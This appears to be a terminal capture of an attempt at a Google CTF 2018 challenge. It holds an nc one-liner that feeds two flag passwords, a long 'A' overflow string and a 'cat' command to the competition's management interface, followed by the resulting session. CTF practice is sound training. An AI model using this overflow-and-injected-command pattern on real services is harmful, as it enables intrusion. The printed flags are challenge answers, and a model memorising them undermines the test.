 echo -e "1\nCTF{I_luv_buggy_sOFtware}\nCTF{Two_PasSworDz_Better_th4n_1_k?}\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAICAA\nquit\ncat an0th3r_fl44444g_yo"|nc -w 1 mngmnt-iface.ctfcompetition.com 1337
#nc mngmnt-iface.ctfcompetition.com 1337
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?

asf
Error: No such file or directory
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> ls
Unknown command 'ls'
> help
Unknown command 'help'
> ^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % :(
0:zsh* 07/03 10:05